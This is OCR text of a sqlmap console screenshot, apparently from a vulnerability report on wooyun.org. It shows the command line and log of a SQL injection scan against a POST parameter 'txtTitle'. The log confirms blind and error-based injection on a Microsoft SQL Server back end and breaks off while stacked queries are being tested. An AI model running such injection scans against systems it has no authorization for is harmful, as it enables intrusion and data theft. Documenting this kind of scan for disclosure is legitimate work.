 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --current-user -p "txtTi...
Title"
{1.0-dev-nongit-20141230}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:17:32
[19:17:32] [INFO] parsing HTTP request from '4.txt'
[19:17:32] [INFO] testing connection to the target URL
[19:17:33] [INFO] heuristics detected web page charset 'ISO-8859-2'
[19:17:33] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[19:17:35] [INFO] target URL is stable
[19:17:35] [WARNING] heuristic (basic) test shows that POST parameter 'txtTitle'
 might not be injectable
[19:17:35] [INFO] testing for SQL injection on POST parameter 'txtTitle'
[19:17:35] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:17:35] [INFO] heuristics detected web page charset 'utf-8'
[19:17:35] [WARNING] reflective value(s) found and filtering out
[19:17:37] [INFO] POST parameter 'txtTitle' seems to be 'AND boolean-based blind
 - WHERE or HAVING clause' injectable
[19:17:38] [INFO] heuristic (extended) test shows that the back-end DBMS could b
e 'Microsoft SQL Server'
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1) values? [Y/n] Y
[19:17:40] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[19:17:40] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[19:17:40] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[19:17:40] [INFO] POST parameter 'txtTitle' is 'Microsoft SQL Server/Sybase AND
error-based - WHERE or HAVING clause' injectable
[19:17:40] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[19:17:40] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[19:17:40] [WARNING] time-based comparison requires larger statistical model, pl
ease wait
www.wooyun.org